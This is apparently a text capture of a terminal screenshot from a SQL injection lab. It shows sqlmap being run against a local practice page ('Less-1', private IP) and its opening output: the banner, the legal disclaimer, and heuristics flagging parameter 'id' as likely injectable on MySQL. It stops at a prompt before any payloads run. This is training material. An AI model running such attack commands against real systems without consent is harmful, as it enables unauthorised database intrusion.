 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.80.160:82/Less-1/?id=1"
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.9#stable}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
Welcome Dhakkan
Your Login name:Dumb
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state an
d federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 04:56:15 /2024-09-19/
[04:56:15] [INFO] testing connection to the target URL
[04:56:15] [INFO] checking if the target is protected by some kind of WAF/IPS
[04:56:15] [INFO] testing if the target URL content is stable
[04:56:16] [INFO] target URL content is stable
[04:56:16] [INFO] testing if GET parameter 'id' is dynamic
[04:56:16] [INFO] GET parameter 'id' appears to be dynamic
DUMB SERIES-1
[04:56:16] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[04:56:16] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[04:56:16] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]